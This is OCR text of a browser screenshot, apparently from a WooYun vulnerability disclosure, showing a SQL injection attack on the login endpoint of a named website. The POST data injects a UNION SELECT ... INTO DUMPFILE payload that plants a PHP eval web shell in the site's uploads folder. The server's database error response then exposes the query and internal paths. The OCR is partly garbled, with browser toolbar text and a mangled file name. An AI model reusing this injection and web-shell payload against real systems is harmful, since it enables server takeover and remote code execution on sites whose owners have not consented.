 www.kfyszs.com/index.php/login/check_login
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
S 英
Load URL http://www.kfyszs.com/index.php/login/check_login
Split URL
Execute
Enable Post data Enable Referrer
Post data check=89070&password=1111&sub=%E7%99%BB%E5%BD%95&username=111' union select 1,'<?php eval($_POST[c]);?>',3 into dumpfile '/var/www/Computer/uploads/ hp'%23
A Database Error Occurred
Error Number: 1086
File '/var/www/Computer/uploads/lcy1.php' already exists
select * from user where username='111' union select 1,'',3 into dumpfile '/var/www/Computer/uploads/lcy1.php'#'
Filename: /var/www/yishe/models/admin_model.php
Line Number: 18
www.wooyun.org